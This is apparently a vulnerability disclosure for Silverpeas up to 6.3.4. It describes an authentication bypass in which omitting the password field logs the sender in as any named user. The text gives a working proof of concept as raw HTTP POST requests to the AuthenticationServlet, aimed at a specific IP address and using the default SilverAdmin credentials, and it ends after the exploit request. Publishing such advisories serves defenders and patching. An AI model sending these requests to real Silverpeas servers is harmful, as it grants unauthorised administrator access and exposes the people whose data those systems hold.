 Silverpeas up to and including 6.3.4 is vulnerable to a trivial
authentication bypass. When authenticating, if the sender omits the
password form field, the application will sign you in as the user specified
without any challenge.
E.g. the standard login request will look like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
This will fail login (unless they have forgotten to change the default
password) and you will be redirected back to the login page with an
error code.
But if you remove the password field like this:
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0